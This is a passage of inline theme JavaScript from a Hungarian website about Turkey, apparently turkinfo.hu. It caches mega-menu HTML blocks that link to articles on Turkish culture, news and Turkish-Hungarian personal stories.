rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\">A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/titokzatos-rituale-a-goz-mogott-ez-tortenik-valojaban-egy-torok-furdoben\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Titokzatos ritu\u00e1l\u00e9 a g\u0151z m\u00f6g\u00f6tt, ez t\u00f6rt\u00e9nik val\u00f3j\u00e1ban egy t\u00f6r\u00f6k f\u00fcrd\u0151ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hamam-bursa_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hamam-bursa_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hamam-bursa_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Titokzatos ritu\u00e1l\u00e9 a g\u0151z m\u00f6g\u00f6tt, ez t\u00f6rt\u00e9nik val\u00f3j\u00e1ban egy t\u00f6r\u00f6k f\u00fcrd\u0151ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/titokzatos-rituale-a-goz-mogott-ez-tortenik-valojaban-egy-torok-furdoben\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Titokzatos ritu\u00e1l\u00e9 a g\u0151z m\u00f6g\u00f6tt, ez t\u00f6rt\u00e9nik val\u00f3j\u00e1ban egy t\u00f6r\u00f6k f\u00fcrd\u0151ben\">Titokzatos ritu\u00e1l\u00e9 a g\u0151z m\u00f6g\u00f6tt, ez t\u00f6rt\u00e9nik val\u00f3j\u00e1ban egy t\u00f6r\u00f6k f\u00fcrd\u0151ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\">Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/elif-shafak-183x150.jpeg\"   alt=\"\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\">Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol\/aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol\/aktualis\/\"  rel=\"bookmark\" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\">&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\">Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" 